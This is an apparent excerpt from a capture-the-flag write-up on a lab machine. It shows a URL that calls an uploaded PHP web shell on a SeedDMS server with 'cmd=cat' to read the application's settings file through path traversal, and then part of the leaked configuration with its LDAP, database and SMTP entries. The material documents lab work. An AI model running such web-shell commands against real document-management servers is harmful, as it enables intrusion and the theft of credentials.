 view-source:http://dms-pit.htb/seeddms51x/data/1048576/30/1.php?cmd=cat ../../../conf/settings.x
84 - host: hostname of the authentification server
85 - port: port of the authentification server
86 - baseDN: top level of the LDAP directory tree
87 - accountDomainName: sample: example.com
88 -->
89 <connector enable="false" type="AD" host="ldap.example.com" port="389" baseDN="" accountDomainName="example.com" bindDN="" bindPw="">
90 </connector>
91 </connectors>
92 </authentication>
93 <!--
94 - dbDriver: DB-Driver used by adodb (see adodb-readme)
95 - dbHostname: DB-Server
96 - dbDatabase: database where the tables for seeddms are stored (optional - see adodb-readme)
97 - dbUser: username for database-access
98 - dbPass: password for database-access
99 -->
100 <database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="" doNotCheckVersion="false">
101 </database>
102 <!-- smtpServer: SMTP Server hostname
103 - smtpPort: SMTP Server port
104 - smtpSendFrom: Send from
105 -->
106 <smtp smtpServer="localhost" smtpPort="25" smtpSendFrom="seeddms@localhost" smtpUser="" smtpPassword=""/>
107 </system>
108
109
110 <advanced>
111 <!-- siteDefaultPage: Default page on login. Defaults to out/out.ViewFolder.php
112 - rootFolderID: ID of root-folder (mostly no need to change)
113 - titleDisplayHack: Workaround for page titles that go over more than 2 lines.
114 -->
115 <display siteDefaultPage="" rootFolderID="1" titleDisplayHack="true" showMissingTranslations="false">
116 </display>
117 <!-- guestID: ID of guest-user used when logged in as guest (mostly no need to change)
118 - adminIP: if enabled admin can login only by specified IP addres, leave empty to avoid the control
119 - NOTE: works only with local autentication (no LDAP)